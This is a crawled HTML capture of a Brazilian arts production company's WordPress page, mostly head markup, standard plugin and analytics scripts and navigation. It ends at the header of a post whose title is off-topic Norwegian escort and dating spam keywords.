

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rubim.art.br/real-eskorte-buskerud-world-escort-girls-erotic-massage-in-oslo-nettdating-test/
body_size: 32735
content:
<!DOCTYPE html>
<html class="no-touch" lang="pt-BR" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.rubim.art.br/xmlrpc.php">
<title>Real eskorte buskerud world escort girls erotic massage in oslo nettdating test &#8211; Rubim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Rubim &raquo;" href="http://www.rubim.art.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rubim &raquo;" href="http://www.rubim.art.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rubim &raquo; Real eskorte buskerud world escort girls erotic massage in oslo nettdating test" href="http://www.rubim.art.br/real-eskorte-buskerud-world-escort-girls-erotic-massage-in-oslo-nettdating-test/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.rubim.art.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css' href='http://www.rubim.art.br/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.rubim.art.br/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.rubim.art.br/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.rubim.art.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='core-css' href='http://www.rubim.art.br/wp-content/plugins/dinamize/css/dinamize.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.rubim.art.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='uncodefont-google-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7CDroid+Serif%3Aregular%2Citalic%2C700%2C700italic%7CPlayfair+Display%3Aregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CQuicksand%3A300%2Cregular%2C500%2C700%7CLora%3Aregular%2Citalic%2C700%2C700italic%7CRoboto+Condensed%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic&#038;subset=devanagari%2Clatin-ext%2Clatin%2Ccyrillic%2Cvietnamese%2Cgreek%2Ccyrillic-ext%2Cgreek-ext&#038;ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-privacy-css' href='http://www.rubim.art.br/wp-content/plugins/uncode-privacy/assets/css/uncode-privacy-public.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-style-css' href='http://www.rubim.art.br/wp-content/themes/uncode/library/css/style.css?ver=507185462' type='text/css' media='all' />
<style id='uncode-style-inline-css' type='text/css'>

@media (min-width: 960px) { .limit-width { max-width: 1200px; margin: auto;}}
.menu-primary ul.menu-smart > li > a, .menu-primary ul.menu-smart li.dropdown > a, .menu-primary ul.menu-smart li.mega-menu > a, .vmenu-container ul.menu-smart > li > a, .vmenu-container ul.menu-smart li.dropdown > a { text-transform: uppercase; }
body.menu-custom-padding .col-lg-0.logo-container, body.menu-custom-padding .col-lg-2.logo-container, body.menu-custom-padding .col-lg-12 .logo-container, body.menu-custom-padding .col-lg-4.logo-container { padding-top: 27px; padding-bottom: 27px; }
body.menu-custom-padding .col-lg-0.logo-container.shrinked, body.menu-custom-padding .col-lg-2.logo-container.shrinked, body.menu-custom-padding .col-lg-12 .logo-container.shrinked, body.menu-custom-padding .col-lg-4.logo-container.shrinked { padding-top: 18px; padding-bottom: 18px; }
@media (max-width: 959px) { body.menu-custom-padding .menu-container .logo-container { padding-top: 27px !important; padding-bottom: 27px !important; } }
</style>
<link rel='stylesheet' id='uncode-icons-css' href='http://www.rubim.art.br/wp-content/themes/uncode/library/css/uncode-icons.css?ver=507185462' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-custom-style-css' href='http://www.rubim.art.br/wp-content/themes/uncode/library/css/style-custom.css?ver=507185462' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='http://www.rubim.art.br/wp-content/plugins/jetpack/css/jetpack.css?ver=12.6.3' type='text/css' media='all' />
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.10.2"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.10.2' id='layerslider-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.10.2' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/dinamize/js/dinamize.js?ver=6.2.8' id='my-js-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.2' id='revmin-js'></script>
<script type='text/javascript' src='/wp-content/themes/uncode/library/js/ai-uncode.js' id='uncodeAI' data-home='/' data-path='/' data-breakpoints-images='258,516,720,1032,1440,2064,2880' id='ai-uncode-js'></script>
<script type='text/javascript' id='uncode-init-js-extra'>
/* <![CDATA[ */
var SiteParameters = {"days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","constant_scroll":"on","scroll_speed":"2","parallax_factor":"0.25","loading":"Loading\u2026","slide_name":"slide","slide_footer":"footer","ajax_url":"http:\/\/www.rubim.art.br\/wp-admin\/admin-ajax.php","nonce_adaptive_images":"a1e5b313f3","enable_debug":"","block_mobile_videos":"","is_frontend_editor":"","mobile_parallax_allowed":"","wireframes_plugin_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/themes/uncode/library/js/init.js?ver=507185462' id='uncode-init-js'></script>

<!-- Snippet do Google Analytics adicionado pelo Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-157499264-3' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.rubim.art.br"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-157499264-3", {"anonymize_ip":true});
</script>

<!-- Finalizar o snippet do Google Analytics adicionado pelo Site Kit -->
<meta name="generator" content="Powered by LayerSlider 6.10.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="http://www.rubim.art.br/wp-json/" /><link rel="alternate" type="application/json" href="http://www.rubim.art.br/wp-json/wp/v2/posts/84317" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.rubim.art.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.rubim.art.br/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://www.rubim.art.br/real-eskorte-buskerud-world-escort-girls-erotic-massage-in-oslo-nettdating-test/" />
<link rel='shortlink' href='http://www.rubim.art.br/?p=84317' />
<link rel="alternate" type="application/json+oembed" href="http://www.rubim.art.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.rubim.art.br%2Freal-eskorte-buskerud-world-escort-girls-erotic-massage-in-oslo-nettdating-test%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.rubim.art.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.rubim.art.br%2Freal-eskorte-buskerud-world-escort-girls-erotic-massage-in-oslo-nettdating-test%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.102.0" />	<style>img#wpstats{display:none}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://i0.wp.com/www.rubim.art.br/wp-content/uploads/2020/05/cropped-favicon2.png?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.rubim.art.br/wp-content/uploads/2020/05/cropped-favicon2.png?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.rubim.art.br/wp-content/uploads/2020/05/cropped-favicon2.png?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.rubim.art.br/wp-content/uploads/2020/05/cropped-favicon2.png?fit=270%2C270" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-84317 single-format-standard  style-accent-bg hormenu-position-left hmenu hmenu-position-right header-full-width main-center-align menu-mobile-animated menu-mobile-transparent menu-custom-padding menu-mobile-centered mobile-parallax-not-allowed ilb-no-bounce unreg wpb-js-composer js-comp-ver-6.13.0 vc_responsive" data-border="18">
		<div class="body-borders" data-border="18"><div class="top-border body-border-shadow"></div><div class="right-border body-border-shadow"></div><div class="bottom-border body-border-shadow"></div><div class="left-border body-border-shadow"></div><div class="top-border style-color-149363-bg"></div><div class="right-border style-color-149363-bg"></div><div class="bottom-border style-color-149363-bg"></div><div class="left-border style-color-149363-bg"></div></div>	<div class="box-wrapper">
		<div class="box-container">
		<script type="text/javascript">UNCODE.initBox();</script>
		<div class="menu-wrapper menu-shrink menu-sticky menu-no-arrows">
													
													<header id="masthead" class="navbar menu-primary menu-dark submenu-dark menu-transparent menu-add-padding style-dark-original menu-absolute menu-animated menu-with-logo">
														<div class="menu-container style-dark-bg menu-no-borders">
															<div class="row-menu">
																<div class="row-menu-inner">
																	<div id="logo-container-mobile" class="col-lg-0 logo-container middle">
																		<div id="main-logo" class="navbar-header style-dark">
																			<a href="http://www.rubim.art.br/" class="navbar-brand" data-padding-shrink ="18" data-minheight="40"><div class="logo-image main-logo logo-skinnable" data-maxheight="90" style="height: 90px;"><img src="http://www.rubim.art.br/wp-content/uploads/2020/04/logo_rubim2.png" alt="logo" width="200" height="225" class="img-responsive adaptive-async" data-uniqueid="82627-204504" data-guid="http://www.rubim.art.br/wp-content/uploads/2020/04/logo_rubim2.png" data-path="2020/04/logo_rubim2.png" data-width="80" data-height="90" data-singlew="null" data-singleh="null" data-crop="" data-fixed="height" /></div></a>
																		</div>
																		<div class="mmb-container"><div class="mobile-menu-button 1 mobile-menu-button-dark lines-button x2"><span class="lines"></span></div></div>
																	</div>
																	<div class="col-lg-12 main-menu-container middle">
																		<div class="menu-horizontal menu-dd-shadow-std">
																			<div class="menu-horizontal-inner">
																				<div class="nav navbar-nav navbar-main navbar-nav-first"><ul id="menu-menu-2" class="menu-primary-inner menu-smart sm"><li id="menu-item-83028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-83028 menu-item-link"><a title="A Rubim" href="http://www.rubim.art.br/#rubim">A Rubim<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-83182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-83182 menu-item-link"><a title="Destaques" href="http://www.rubim.art.br/#fizemos">Destaques<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-83030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-83030 menu-item-link"><a title="O que fizemos" href="http://www.rubim.art.br/#fizemos">O que fizemos<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-83032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-83032 menu-item-link"><a title="Contato" href="http://www.rubim.art.br/#contato">Contato<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul></div><div class="nav navbar-nav navbar-nav-last"><ul class="menu-smart sm menu-icons menu-smart-social"><li class="menu-item-link social-icon tablet-hidden mobile-hidden social-172871"><a href="https://www.instagram.com/rubimproducoes" class="social-menu-link" target="_blank"><i class="fa fa-instagram"></i></a></li><li class="menu-item-link social-icon tablet-hidden mobile-hidden social-816565"><a href="https://www.facebook.com/rubimproducoes" class="social-menu-link" target="_blank"><i class="fa fa-social-facebook"></i></a></li><li class="menu-item-link social-icon tablet-hidden mobile-hidden social-185346"><a href="https://twitter.com/rubimproducoes" class="social-menu-link" target="_blank"><i class="fa fa-twitter"></i></a></li></ul></div></div>
																		</div>
																	</div>
																</div>
															</div>
														</div>
													</header>
												</div>			<script type="text/javascript">UNCODE.fixMenuHeight();</script>
			<div class="main-wrapper">
				<div class="main-container">
					<div class="page-wrapper">
						<div class="sections-container">
<div id="page-header"><div class="header-wrapper header-uncode-block header-scroll-opacity">
									<div data-parent="true" class="vc_row style-color-wayh-bg row-container with-zoomout with-parallax"><div class="row-background background-element">
											<div class="background-wrapper">
												<div class="background-inner" style="background-repeat: no-repeat;background-position: center center;background-size: cover;"></div>
												<div class="block-bg-overlay style-color-wayh-bg" style="opacity: 0.65;"></div>
											</div>
										</div><div class="row double-top-padding double-bottom-padding single-h-padding limit-width row-parent row-header" data-height-ratio="75"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_center column_parent col-lg-12 half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div class="uncode-info-box  font-762333 font-weight-600 text-uppercase" ><span class="date-info">10/01/2023</span><span class="uncode-ib-separator uncode-ib-separator-symbol">|</span><span class="category-info">In <a href="http://www.rubim.art.br/category/uncategorized/" title="View all posts in Uncategorized" class="">Uncategorized</a></span></div><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h1 class="font-762333 fontsize-338686 fontspace-781688 font-weight-700" ><span>Real eskorte buskerud world escort girls erotic massage in oslo nettdating test</span></h1></div><div class="clear"></div></div><div 